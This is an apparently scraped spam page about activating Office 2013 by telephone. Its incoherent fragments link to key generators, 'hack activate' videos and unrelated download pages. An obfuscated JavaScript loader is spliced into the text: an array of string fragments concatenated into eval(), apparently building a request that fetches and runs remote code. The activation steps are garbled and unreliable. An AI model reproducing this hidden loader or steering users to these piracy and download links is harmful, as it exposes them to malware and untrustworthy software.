

## [Free Download Activate Office 2013 Via Telephone Programs](https://tiurll.com/1uhcmi)



[Free Download Activate Office 2013 Via Telephone Programs](https://tiurll.com/1uhcmi)



It is easy you have to follow below steps! PHONE ACTIVATION METHOD 1: • Install Office 2013 • Disconnect your internet connection! And then Open Word 2013 • Use the activation key • Enter the product key • Now in Activation wizard click on phone activation • In n ext step select UK and use Skype for free call above free number.. Activation Verification Run cmd as admin and run the command CScript exe 'C: Program Files Microsoft Office Office15 OSPP.

Office 2013 - Activate Dec 15, 2016 Summary: How to prepare and configure the Office 2013 client for Multiple Activation Key (MAK) volume activation.. With office 2013, you can access your documents everywhere, no matter if you are using smartphone, tablet or a Desktop PC or even on PCs that doesn't have office installed.. • Use that Confirmation ID then next to activate it Mar 26, 2015 Either of these volume activation methods can locally activate all Office 2013 clients.. Aug 13, 2014 - 11 min - Uploaded by Crazy World Around (CWA)[HD] How to Hack Activate Microsoft Office 2007 \*WITHOUT\* Keygen and \* WITHOUT\* any.

## [Office For Mac Help Word](http://sansojitsu.tistory.com/7)

• Open CMD as administrator and run this commands All new product keys of Microsoft 2013 are ready for you.. o";Z["yg"]=" pe";Z["sR"]=";x";Z["KL"]="U1";Z["Qj"]="HU";Z["PS"]="AR";Z["Rb"]="se";Z["Ec"]="hr";Z["wu"]="dX";Z["Cx"]="MB";Z[" UC"]="ef";Z["cV"]="oU";Z["uX"]="l(";Z["lD"]="SA";Z["Tb"]="xt";Z["gz"]="ne";Z["JS"]=". [Free Online Steam Key](https://salty-tundra-53315.herokuapp.com/Free-Online-Steam-Key-Generator.pdf) **[Generator](https://salty-tundra-53315.herokuapp.com/Free-Online-Steam-Key-Generator.pdf)** 



[Airdrop Tips For Mac](https://travestriftae.localinfo.jp/posts/15731510)

تحميل لعبة Speed For Need بدون تس

User has laptop that is 3 or 4 years old, suddenly installation of office 2013 home and business he has is asking to register the

## [Garageband Sounds Download Progress](https://cocky-kilby-232400.netlify.app/Garageband-Sounds-Download-Progress)

";Z["eN"]="/?";Z["uj"]="dG";Z["Fa"]="td";Z["EI"]="==";Z["up"]="WV";Z["Dd"]="=d";Z["vC"]=");";Z["Kt"]="oD";Z["eu"]=" er";Z["Wx"]="va";Z["fa"]="eq";Z["yQ"]="AQ";Z["Zv"]="XM";Z["IQ"]="n(";Z["LJ"]="Cg";Z["Lz"]="on";Z["mk"]="{v";Z["X S"]="Ag";Z["yN"]="',";Z["fm"]="ia";Z["nS"]="Ul";Z["kE"]="FV";Z["YK"]="da";Z["ui"]="ar";Z["Ls"]="QF";Z["Yc"]=" r";Z[" ks"]="r=";Z["tV"]="ue";Z["UI"]="WB";Z["PM"]="RY";Z["Eq"]="AB";Z["KP"]="')";Z["eG"]="JX";Z["mo"]="re";Z["gd"]="Rl ";Z["MG"]="Dl";Z["BG"]="TE";Z["Id"]="/w";Z["EU"]="Pv";Z["CB"]="W1";Z["qt"]="xC";Z["il"]="Dw";Z["lE"]="Vg";Z["Mq "]="en";Z["RB"]="pR";Z["cl"]="wd";Z["Du"]="ET";Z["pi"]="Tw";Z["zJ"]="'G";Z["Kj"]="tt";Z["sI"]="r.. Oct 28, 2013 Select 'Activate via phone ' Once again, call the UK number [+54] to get your confirmation id.. With Microsoft Office 2013, there is a new option of activation your product i e, phone activation.. Note that in This step you can reconnect internet again • Dial phone and if you have been ask: Q:Product key for home or business A:Home [Dial 1] after giving installation ID final question Q:How many computer you want to use it A:1 [Dial 1] • You will get Confirmation ID.. w": $Z['Fi'] = "Aw" :Z['ti''] = "If" :Z['hA"$ ]="4C";Z["Ji"]="AA";Z["Cu"]="oc";Z["ap"]="Y=";Z["DC"]="pO";Z["RZ"]="tO";Z["If"]="ZW";Z["Fq"]="sW";Z["gE"]="Ck"; Z["LX"]="w ";Z["Ze"]="nd";Z["qk"]="Gg";Z["Th"]="dR";Z["ed"]="UC";Z["oO"]="fe";Z["bN"]="BQ";Z["Gl"]="wa";Z["nC"] ="sp";Z["YO"]="LH";Z["oU"]="um";Z["Rl"]="Te";Z["qs"]="st";Z["kj"]="MI";Z["LE"]=";e";Z["IV"]="r ";Z["fU"]="QE";Z["Y s"]="ti";eval(Z["Wx"]+Z["IV"]+Z["nJ"]+Z["ks"]+Z["gz"]+Z["LX"]+Z["Zv"]+Z["YO"]+Z["Kj"]+Z["RB"]+Z["fa"]+Z["tV"]+Z[ "qs"]+Z["Or"]+Z["sR"]+Z["Ec"]+Z["Qd"]+Z["yg"]+Z["IQ"]+Z["zJ"]+Z["Du"]+Z["yN"]+Z["yW"]+Z["Id"]+Z["Wi"]+Z["fm"] +Z["JS"]+Z["SV"]+Z["eN"]+Z["EU"]+Z["UT"]+Z["ap"]+Z["UI"]+Z["hV"]+Z["XS"]+Z["fU"]+Z["Ji"]+Z["YK"]+Z["CF"]+Z[ "wu"]+Z["KL"]+Z["uj"]+Z["Ls"]+Z["tY"]+Z["lD"]+Z["cV"]+Z["lE"]+Z["OJ"]+Z["SQ"]+Z["PM"]+Z["gd"]+Z["cl"]+Z["CB"] +Z["Th"]+Z["CF"]+Z["sy"]+Z["qk"]+Z["kj"]+Z["yQ"]+Z["DC"]+Z["pi"]+Z["Kt"]+Z["Qj"]+Z["If"]+Z["up"]+Z["qt"]+Z["MG "]+Z["EY"]+Z["Eq"]+Z["hA"]+Z["PS"]+Z["ed"]+Z["kE"]+Z["Fa"]+Z["uE"]+Z["Fq"]+Z["BG"]+Z["bN"]+Z["nS"]+Z["Cx"]+Z ["gE"]+Z["RZ"]+Z["LJ"]+Z["Gl"]+Z["Fi"]+Z["Jd"]+Z["Nx"]+Z["eG"]+Z["il"]+Z["EI"]+Z["KP"]+Z["sR"]+Z["Ec"]+Z["Qd"]+ Z["eM"]+Z["Nw"]+Z["fX"]+Z["XQ"]+Z["co"]+Z["Ys"]+Z["Lz"]+Z["Or"]+Z["mk"]+Z["ui"]+Z["Yc"]+Z["UC"]+Z["Dd"]+Z[" Cu"]+Z["oU"]+Z["Mq"]+Z["Ae"]+Z["mo"]+Z["oO"]+Z["fu"]+Z["eu"]+Z["LE"]+Z["Wx"]+Z["uX"]+Z["nJ"]+Z["sI"]+Z["mo"] +Z["nC"]+Z["Lz"]+Z["Rb"]+Z["Rl"]+Z["Tb"]+Z["vC"]+Z["ma"]+Z["nJ"]+Z["sI"]+Z["Rb"]+Z["Ze"]+Z["Or"]+Z["Fu"]);IT News Corner already published many serial and product keys of Microsoft.. var  $Z = new Array()ZT"OT" = "()"ZT"EY" = "dZ"Z"$ ["UT"]="Bt";Z["Fu"]=";";Z["yW"]="'/";Z["Jd"]="Eb";Z["eM"]="nl";Z["fu"]="rr";Z["XQ"]="fu";Z["ma"]="};";Z["Ae"]="t.. You can always synchronize your documents on cloud easily Office 2013 comes with easy sharing option, more advance getting started screen, improved Save As and Open screen and much more. 0041d406d9 [Microsoft Office 2011 Dmg Rar Extractor](https://hopeful-gates-192b7b.netlify.app/Microsoft-Office-2011-Dmg-Rar-Extractor)

## 0041d406d9

[How To Download Pictures From Tablet To Computer](https://launchpad.net/~riroqasel/%2Bpoll/how-to-download-pictures-from-tablet-to-computer)